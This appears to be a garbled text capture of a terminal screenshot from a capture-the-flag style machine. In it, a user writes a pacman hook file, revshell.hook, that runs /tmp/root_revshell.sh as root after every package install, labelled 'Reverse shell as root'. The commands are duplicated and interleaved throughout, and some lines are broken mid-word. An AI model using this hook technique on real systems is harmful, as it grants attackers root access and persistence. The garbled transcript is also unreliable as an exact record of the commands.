 [paul@blockblock tmp]$ mkdir -p mkdir -p /tmp/hookmkdir -p mkdir -p /tmp/hooks
mkdir -p mkdir -p /tmp/hooks
[paul@blockblock tmp]$ ls                         ls
ls
hooks  mkdir
[paul@blockblock tmp]$ ls                         ls
ls
hooks  mkdir
[paul@blockblock tmp]$ cd hooks                   cd hooks
cd hooks
[paul@blockblock hooks]$ ls                               ls
ls
[paul@blockblock hooks]$ ls -la                           ls -la
ls -la
total 0
drwxr-xr-x 2 paul paul 40 Nov 21 00:30 .
drwxrwxrwt 4 root root 80 Nov 21 00:30 ..
[paul@blockblock hooks]$ pwd                              pwd
pwd
/tmp/hooks
[paul@blockblock hooks]$ cat << EOF > /tmp/hooks/revshell.cat << EOF > /tmp/hooks/revshell.hook
[Trigger]
Operation = Install
Type = Package
Target = *
cat << EOF > /tmp/hooks/revshell.hook

[Action]
Description = Reverse shell as root
When = PostTransaction
Exec = /tmp/root_revshell.sh
> EOF
[Trigger]
> Operation = Install
> Type = Package
> Target = *
>
> [Action]
> Description = Reverse shell as root
> When = PostTransaction
> Exec = /tmp/root_revshell.sh
> EOF
[paul@blockblock hooks]$ ls                               ls
ls
revshell.hook
[paul@blockblock hooks]$